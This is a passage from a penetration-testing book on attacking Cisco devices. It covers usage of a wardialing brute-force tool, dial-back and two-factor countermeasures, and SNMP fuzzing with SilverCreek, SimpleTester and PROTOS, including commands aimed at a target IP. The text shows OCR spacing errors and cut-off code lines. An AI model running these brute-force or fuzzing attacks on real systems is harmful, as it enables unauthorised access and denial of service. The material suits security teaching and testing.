  ./login_hacker PHONENUMBER type2 LOGINFILE PASSWORDFILE
  ./login_hacker PHONENUMBER type3 PASSWORDFILE
  ./login_hacker PHONENUMBER your own_script INPUTFILE [INPU
```
Options:



Types:



This script is really flexible, it works against Unix, Cisco PABX, Modem dialin password protection, and many, many more. Take a look in the README. Use allowed only for legal purpos You can always find the newest version at http://www.thc.org

What catches your eye straightaway is the different modem prompt types. Ty pe1 and ty pe2 are used against exactly the same modem prompts—the only dif f erence being that with the f ormer y ou hav e to use a colon-separated login and password list while with the latter they are supplied in two different files, so that for every login all passwords from the list will be tried. The

ty pe1 script works against the modem prompts where authentication into the sy stem is granted upon successful presentation of the correct login and password pair and supports the f ollowing modem prompts:



The dual authentication logins are found on the Cisco routers where aaa new-model authentication is enabled. On the contrary, the ty pe3 scripts are used against standard password-only authentication and are able to recognize the f ollowing prompts:



Among the two authentication schemes, the tool cov ers the whole range of IOS routers, AccessPoints, CatOS switches, and PixOS firewalls. You can easily expand the abilities of the recognized prompts by modif y ing the typeN.scr script file and adding more signatures.

The only other things you need to specify are the phone number of the host y ou are attacking and the login/password f iles with y our f av orite pairs. Once y ou specif y this inf ormation, the minicom window will appear and the brutef orcing process starts. The progress is shown in real-time in the minicom window and sav ed to the logf ile in the directory from which the tool was run.

The second part of the login hacker suite is used to check for the passwordless dialins that use PPP. The only thing y ou need to supply to the script is the phone number that you want to check, and in case your default modem is not /dev/modem, you would have to fire up VIM and change the path to the serial device you want to use (for example, /dev/ttyS0 means the dev ice is connected to the f irst serial port on y our computer). Once y ou are done, THC-Dialup Login Hacker will dial the number and initiate the connection to a host. Upon the successf ul negotiation, y ou will see the PPP dial-up procedure, and if the PPP dial-in requires authentication, the f ollowing output would appear:

```
Serial connection established.
using channel 2
Using interface ppp0
Connect: ppp0 <--> /dev/ttyS0
rcvd [LCP ConfReq id=0x1 <mru 1500> <asyncmap 0xa0000> <auth pap>
 <magic 0xa28e4641> <pcomp> <accomp> <mrru 1506>]
sent [LCP ConfReq id=0x1 <asyncmap 0x0> <magic 0xada708b9> <
No auth is possible
```
## **Countermeasures for Wardialing Security**

You can appeal to both common sense and the prev ious editions of *Hacking Exposed: Network Security Secrets &* **Solutions** for more general recommendations on how to protect y ourself from those phreaky wardialers. We already cov ered possible security measures against user credentials guessing when talking

#### **Countermeasure**

about Telnet and other serv ices' brutef orcing.

Specifically with Cisco wardialing, we can offer two useful tips.

Use dial-back authentication when the remote party hangs up the incoming connection and dials out a predetermined telephone number. Unless the dev ice is used to allow remote connections into the network by a large crowd of road-warrior users, this solution can be considered f easible when both communicating parties' locations are known. Here's an example of a dialback router configuration:

```
username <username> callback-dialstring <number> password <r
username <username> callback-dialstring "" password <passwor
!
!
chat-script <script name> ABORT ERROR ABORT BUSY """ATZ" OK
 TIMEOUT 30 CONNECT \c
!
interface Loopback0
ip address <IP> <netmask>
no ip directed-broadcast
!
interface Serial1/1
no shutdown
physical-layer async
ip unnumbered Loopback0
no ip directed-broadcast
encapsulation ppp
dialer in-band
dialer hold-queue 2 timeout 30
async mode interactive
peer default ip address pool <pool name>
no cdp enable
ppp callback accept
ppp authentication chap
```
! ip local pool <pool name> <IP addresses> !

line <line number> autoselect during-login autoselect ppp script callback <script name> login local modem InOut modem autoconfigure type usr\_sportster transport input all callback forced-wait 30 stopbits 1 speed 115200 flowcontrol hardware

Two f actor authentication mechanisms, such as hardware tokens or smartcards, can be considered practical, especially if y ou are managing a large pool of remotely connecting users. This can be done using both secureID serv er and TACACS+/RADIUS. Such a mechanism relies on users possessing two authentication credentials—something the user has (a token) and something the user knows (a password)—and is viewed as difficult to by pass.



 $Next$


## **SUMMARY**

There is more to Cisco dictionary and brutef orcing attacks than meets the eye. First of all, the way an attacker searches for vulnerable hosts is of paramount importance. This is not the thorough enumeration we hav e considered in the prev ious chapters, but rather a f ast, specif ic serv ice discov ery with multithreaded scanning applied.

Then, many serv ices on routers, switches, and other dev ices can be attacked, and a selection of passwords and usernames used to do that is quite intelligent, taking into account dev ice ty pe, hostname, serv ice ty pe, management sof tware ty pe, and other f actors.

One of the main way s of taking ov er Cisco hosts on the Internet is v ia guessable SNMP communities. Once y ou'v e got hold of a read-write SNMP community, y ou can do with the dev ice any thing y ou want. In many cases, y ou don't ev en need to log in. We hav e analy zed such cases in great detail, prov iding appropriate SNMP commands for maximum remote control and reconfiguration efficiency. In addition, it is possible to snatch and replace dev ice configuration files from TFTP serv ers if the filename is known or guessed. Or a cracker can wardial into a router that uses POTS or ISDN lines for remote out-of-band management or as a backup link. None of this is high-class, high-skill hacking, but writing code to do and automate such tasks can be. Nev ertheless, this is how the majority of Cisco network devices fall into a cracker's hands and network may hem begins.





# **Chapter 7: Hacking Cisco Devices—The Intermediate Path**

## **OVERVIEW**

As stated in the introduction, the main focus of this book is methodology rather than description of security holes and related exploits—which are likely to be laughed at by the time the book hits the shelv es. In Chapter 6, we cov ered all aspects of remote password–related attacks against v arious Cisco dev ices. Since the human f actor will alway s be the weakest link, such tools, methods, and attacks will never go out of fashion. This chapter is about black box testing. That's it; no (or minimal) access to the attacked dev ice, no debugger and strace (sy stem call tracer), no core f ile dump and throwing ev ery thing but the kitchen sink at the target to see whether we can get any where. In a sense, black box testing is similar to brutef orcing, but buffers and data input v alidation mechanisms are attacked instead of usernames and passwords. While the example v ulnerabilities discov ered this way come and go, techniques and tools used to find such flaws remain relativ ely the same and only build upon the existing approach. Thus, we hope you will find the information presented here useful for years to come.

We also consider this chapter to be somewhat in between the mass scanning and password/community guessing that were described in the previous chapter and proper dev ice exploitation and exploit writing outlined in the next chapter. Mind that black box buffer smashing during the attack can only produce a denial-of-serv ice (DoS) condition, and f urther research is needed to determine whether access to the dev ice can be achiev ed v ia the discov ered flaw. To the contrary, data input v alidation errors, such as long, malicious URLs fed to a remote web serv er, can lead to enable. Another high threat condition that could be uncov ered during black box testing is hidden backdoors present on the target sy stem for a v ariety of reasons.

We cov er all these situations using two example areas—namely exploiting Simple Network Management Protocol (SNMP), as opposed to the simple community guessing, and web serv ers. Both running snmpd and httpd serv ices are commonplace on all ty pes of Cisco dev ices and are frequently scanned for and abused by crackers.





# **A PRIMER ON PROTOCOL IMPLEMENTATION INVESTIGATION AND ABUSE: CISCO SNMP ATTACKS**

Along with being usef ul in exploitation of Cisco networks with centralized management, SNMP attacks are also a good example of how we can tackle v ulnerability testing of any network protocol that happens to run through a tested segment. Together with the exploitation of Lay er 2 and routing protocols, described later in the book, this builds up a sy stematic approach to hacking network protocols (or, more likely, their v endor-specif ic implementations).

Imagine that a ty pical SNMP community list dictionary attack against a tested host did not succeed, and neither did all the known attacks against SNMP implementations y ou hav e probably read about at Bugtraq, PacketStorm, Full-Disclosure, SecuriTeam, or similar sites. Or, perhaps, y ou are a beta tester who has full access to the device but wants to analy ze its security from a black box. Black Hat perspective. What do you do next?

You can proceed with a further attack in sev eral way s, listed here in order of growing complexity :

- *Sniff, sniff, sniff for SNMP traffic, especially informs and traps.* Sometimes, v ery interesting discov eries can be made this way, as you are going to see soon. Also, don't forget to do a full SNMP walk using both Requests for Comments (RFCs) and Cisco Management Inf ormation Bases (MIBs) if a read-only community is known. Analy ze its output in great detail, as y ou might f ind surprises lurking.
- *Carry out a more extensive and intelligent community dictionary attack against the device, taking into account the standards and protocols it supports.* This may lead to the discov ery of hidden SNMP communities, perhaps with Read-Write (RW) priv ileges if it is y our lucky day. (We know that the

probability of such discov ery is not v ery high, but if it happens—as it has happened in the past— you'll have your day of glory at the security sites/mail lists mentioned earlier.)

- *Perform stress testing of the targeted services by feeding them high volumes of input.* In our case, this amounts to a User Datagram Protocol (UDP) f lood, which can also be modified—for example, sending empty UDP packets to both ports 161 and 162 or try ing all three v ersions of SNMP when f looding. All y ou can reach by stress testing is DoS, and this is rather boring; howev er, there is a catch. Networks with centralized SNMP-based management are likely to use SNMP traps for centralized logging. Shutting down SNMP agents on such networks by any means would significantly reduce the chances of an attacker being traced back when an incident response procedure takes place.
- *Do a proper fuzzing of the SNMP implementation by feeding it packets with specific errors, likely to cause an exception fault or overfillsnmpd memory buffer.* Such errors include ASN.1 grammar v iolations; special characters and delimiters omitted, unbalanced, or misplaced; strings too long or short; v ariables used out of range; illegal packet f ields; and state dependency v iolations (when an input is correct, but does not match the state of the serv ice tested). If a v ariety of such tests f ails, multiple errors can be combined in a single packet as a weapon of last resort spare for stress testing. The results of sy ntax testing, or *fuzzing*, in general could be any thing—from a humble serv ice DoS to a f ull-blown exploitation technique that hands y ou enable on a silv er plate.

All of the af orementioned can be perf ormed using netcat, a hex editor, and a few packet generation tools such as Nemesis and Isic, with a solid and thorough knowledge of the protocol inv olv ed. Howev er, we do not expect y ou to be SNMP gurus and do not belong to this category ourselv es. Automated tools have been designed to search for SNMP inconsistencies and

v ulnerabilities; these are both v ery handy and relativ ely easy to use. If necessary, they can be complemented by manual packet craf twork when zeroing in on a specific flaw thought to be discov ered. You can also create y our own test cases and scripts and integrate them into these tools bef ore an attack takes place.

#### **SilverCreek**



The first SNMP standard compliance and vulnerability testing tool to be described is Silv erCreek. You can buy the tool or get the ev aluation v ersion at *http://www.iwl.com/Products/sc/*. The ev aluation v ersion imposes an obv ious use time limit, and not all tests are operational. Both ev aluation and full v ersions of the tool can be run on Windows NT, 2000, XP, and Red Hat/Fedora Linux. The complete suite has many bells and whistles, including both standard compliance and security test batteries controls in a single GUI, and it supports all three v ersions of SNMP. An embedded MIB browser, compiler, command execution tool, command TCL script wizard, MIB search engine, trap monitor and tester, and SNMP packet sniffer are also included.

As with the MIB browsers described in  $\frac{\text{Chapter 6}}{6}$ , the first thing y ou want to do is import or compile and import Cisco MIBs, as well as any additional priv ate test suites. Then, if a Read-Only (RO) community is known, run an snmpwalk on the dev ice in a separate window, if y ou hav en't done so already. The results of snmpwalk are presented in a nice table, in which y ou can right-click through the rows for further actions (Figure 7-1).



**Figure 7-1:** Snmpwalking with Silv erCreek

Af ter that, y ou can proceed straight to the v ulnerability testing part. You can either run the whole battery of tests or select those y ou want in particular and launch them one-by -one. It is recommended that y ou start from SNMPv 1 testing and then gradually move to SNMPv 2c and SNMPv 3 (Figure  $7-2$ ).



**Figure 7-2:** SNMP v ulnerability test using Silv erCreek

By right-clicking the generated test output, y ou can v iew both the results of the test (with more than one probe packet sent) and a packet creation script generated to run the test. SNMP ping (see Chapter 6) is used after every test to verify that the targeted service did not crash and the device is still accessible. A separate console launched during the testing demonstrates all SNMP packets that were sent and received in both hex and ASN.1 formats (Figure 7-3).



**Figure 7-3:** Silv erCreek console

The console also supports command execution for those who demand more

control ov er the testing procedure. If the test has "f ailed," and a potential v ulnerability is discov ered, it is easy to generate a f ull-blown proof of concept exploit from the Tool Command Language (TCL) script used by Silv erCreek to send the f atal packet(s) and the console output. You may want to add a few auxiliary options to the script (for example, the amount of packets to be sent and input for the target IP and port) or rewrite the packet generation routine in a language y ou pref er (for example, Perl) to produce a fully functional new attack tool. And ev en if the vulnerabilities test did not find any definite flaws, do not give up. Launch the test batteries from the standard-compliance section (Figure 7-4). After all, this is still SNMP syntax testing that can uncov er potential v ulnerabilities, ev en though they may not be that obv ious.



**Figure 7-4:** Silv erCreek agent compliance testing

In addition to a Diffie-Hellman utility, key change tests for SNMPv 3 actually belong to the v ulnerability testing area, since they ev aluate, for example, whether a legitimate user can change the keys for other users. This constitutes a local attack and leads both to potential priv ilege escalation on a device and DoS (for the user whose key was changed). Also, Sample Toaster MIB tests are stressing components of the Silv erCreek suite, which an attacker can use to determine whether a "semi-generic" DoS of the targeted serv er can be achiev ed.

#### **SimpleTester and SimpleSleuth**

**Attack**



This f ull commercial SNMP testing suite is similar to Silv erCreek. SimpleTester is av ailable for all Windows v ersions, Red Hat Linux and its of f shoots, and Sun Solaris v ersions 2.6 and higher. You can buy the tool or download the ev aluation v ersion at *http://www.smplsft.com/SimpleTester.html;* the ev aluation v ersion is limited in both time of use and quantity of tests supported. Unlike Silv erCreek, the v ulnerability tester, SimpleSleuth, is a separate GUI that launches from SimpleTester's Tools menu. The tests in the SimpleTester are split into four categories: syntax tests, semantic tests, perf ormance tests for agent stress testing, and user tests (Figure 7-5).



**Figure 7-5:** Main SimpleTester interf ace

The Tools menu also contains the obv ious MIB browser, script generation, testing and command execution utilities, and user test suite builder for those who really know what they 're doing. A Diffie-Hellman random number generator is included for keys generation in SNMPv 3 testing. Presetting SimpleTester for a run is straightforward-follow the Configure menu's step by step instructions. First, compile or import Cisco MIBs (Figure 7-6).



**Figure 7-6:** Cisco MIBs—alway s needed

Then go to Get Variables to Test and in a new open window, click Settings. Set up y our pref erences like the SNMP v ersion, ports, sav e f iles, and so on, and then launch snmpwalk to collect Object Identif iers (OIDs) supported by the target agent (Figure 7-7).



**Figure 7-7:** Snmpwalk af ter the test parameters are

set

Then y ou can f ollow up with SimpleSleuth, proceeding from SNMPv 1 to SNMPv 3. (Note that Figure 7-8 shows SimpleSleuthLite, the trial v ersion of SimpleSleuth.)



**Figure 7-8:** SimpleSleuthLite v ulnerability assessment

As in Silv erCreek, y ou can right-click a test case to v iew the results and packet-generating TCL script that then can become a core of a new exploit. (By the way, the source code of all the 1100-plus TCL scripts used by the tool is freely av ailable.) Af ter all tests are done, open the View menu to generate the summary of testing in sev eral f ormats, including HTML, and to see the summary of all errors (potential security holes) discov ered. Again, do not omit the actual SimpleTester—a lot of security -related tests are implemented there, such as sequential and parallel stress testing and Diffie-Hellman key ignition and key change f unctionality. We particularly liked the

VACM (SNMP v2 Viewbased Access Control MIB) test battery for reasons that will be rev ealed a bit later in this chapter. And from a beta tester's point of v iew, the RMON (Remote Monitoring, RFC 1271) test tree appears to be v ery helpf ul.

#### **Oulu University PROTOS Project**



Both commercial tools we have described so far are great for professionals who can afford them and are probably irreplaceable for beta testers who check SNMP-standard compliance and security in new dev ices and operation sy stems. Howev er, they are not likely to be used by crackers on the Internet or those penetration testers who adhere to open-source politics. And isn't penetration testing about doing what the crackers do, but fixing holes and submitting reports af terward?

Luckily, some open source tools are designed for testing SNMP security and uncov ering new flaws in the implementations of this ever-present network management protocol. PROTOS

(*http://www.ee.oulu.fi/research/ouspg/protos/*) is a f ine example of such a tool. While not being that pretty or straightf orward to use, lacking a nice GUI and requiring a lot of manual work, the PROTOS suite is immensely powerf ul and can lead to many SNMP v ulnerabilities being uncov ered (despite the f act that currently only SNMPv 1 is supported). A multiv endor summary of such v ulnerabilities can be f ound at *http://www.cert.org/advisories/CA-2002- 03.html*, while a Cisco-specif ic adv isory is av ailable at *http://www.cisco.com/warp/public/707/cisco-malformed-snmp-msgs-pub.shtml*.

To run all PROTOS test suite releases, y ou need Jav a Runtime working on

y our sy stem. How y ou install Jav a Runtime is obv iously OS/packagedependent and we will not dwell on it here. In a nutshell, y ou should be able to ty pe java somejavaprogram in a console and execute it. Alternativ ely, it is possible to feed PROTOS test cases (SNMP packets saved in raw binary) to a target serv ice v ia netcat, which does not require Jav a Runtime but inv olv es a lot of manual work. Four PROTOS JAR packages are av ailable for SNMP v ulnerability testing- two send malicious SNMP requests (c06snmpv 1-req-app-r1.jar and c06-snmpv 1-req-enc-r1.jar), and two send malicious SNMP traps (c06-snmpv 1-trap-app-r1.jar and c06-snmpv 1trap-encr1.jar). To see the structure of these packages, unzip them into prev iously created directories, one directory per package. You will see a wrapper in the FI directory, META-INF, README file, GPL (Gnu Public License), and a /testcases directory with sav ed binary SNMP packets.

A complete list of test cases for all four packages split by categories can be v iewed at

*http://www.ee.oulu.fi/research/ouspg/protos/testing/c06/snmpv1/index.html#href15* (which we did not deem necessary to reproduce here). These packets were originally created with a Codenomicon Mini-Simulation Toolkit (*http://www.codenomicon.com/products.html*) from a company based in Oulu, Finland. Howev er, y ou can produce similar packets using Ethereal. For example, suppose y ou know of an SNMP v ulnerability caused by a specif ic packet X. You send packet X with an attack tool of choice (could be Silv erCreek or SimpleSleuth), capture it with Ethereal, and select the SNMP part of the packet (Figure 7-9).



**Figure 7-9:** A trap sent by PROTOS is captured.

Choose File | Export | Selected Packet By tes. A window of fering to save raw binary data to a f ile will open, allowing y ou to create y our v ery own test case f or PROTOS (or any other tool capable of pumping raw data out of a network interf ace). You may also want to manipulate raw binary data using a hex editor af terward.

Here are some usef ul hints on basic SNMP hex conv entions:





#### To run PROTOS trap-sending suites, execute

\$ java -jar c06-snmpv1-trap-app-r1.jar -host <target IP>

and

\$ java -jar c06-snmpv1-trap-enc-r1.jar -host <target IP>

You should see sent cases output, similar to this:

\$ java -jar c06-snmpv1-trap-app-r1.jar -host 192.168.66.202 single-valued 'java.class.path', using it's value for jar fi reading data from jar file: c06-snmpv1-trap-app-r1.jar test-case #0: injecting meta-data 0 bytes, data 58 bytes

```
test-case #1: injecting meta-data 0 bytes, data 58 bytes
test-case #2: injecting meta-data 0 bytes, data 60 bytes
test-case #3: injecting meta-data 0 bytes, data 60 bytes
<skip>
```
The detailed trap sending suite of PROTOS is v ery handy, since we hav en't seen other tools implement it to such an extent, and an IOS host can well serve as a network management system (NMS) accepting and forwarding SNMP traps and informs. To do that, the snmp-server manager command must be entered in a router conf iguration mode.

As to the more casual SNMP request tests, two additional options should be used when running an attack, namely  $-$ showreply and  $-$ zerocase. The showreply flag allows you to see the replies to your requests received back from the agent, and -zerocase sends a typical SNMP ping packet asking for a sy stem name:

Version: 0

- Community: "public"
- PDU-Type: GetRequest | GetNextRequest | SetRequest
- RequestID: test-case index
- ErrorStatus: 0

• ErrorIndex: 0

- Single VarBind:
- ObjectName: sys.SysName (1.3.6.1.2.1.1.5.0)
- ObjectSyntax: empty (GetRequest, GetNextRequest) | 'c06-

This is the test case packet number 00000000. If no reply is receiv ed, the serv er is assumed to be dead. To use this test case, the RO community must be set to public. If it's not, open packet 00000000 in a hex editor and change the community v alue to public. Both -showreply and -zerocase are not used with SNMP trap tests because it is assumed that trap handling does not inv olv e any replies sent back from an attacked agent.

The commands to run SNMP request tests are

```
java -jar c06-snmpv1-req-app-r1.jar -zerocase \
-showreply -host <target IP>
```
and

```
$ java -jar c06-snmpv1-req-enc-r1.jar -zerocase \
-showreply -host <target IP>
```
The output should look like this,

```
$ java -jar c06-snmpv1-req-enc-r1.jar -zerocase \
-showreply -host 192.168.66.202
```
with single-v alued java.class.path, using its value for a JAR filename reading data from the f ile c06-snmpv 1-req-enc-r1.jar.

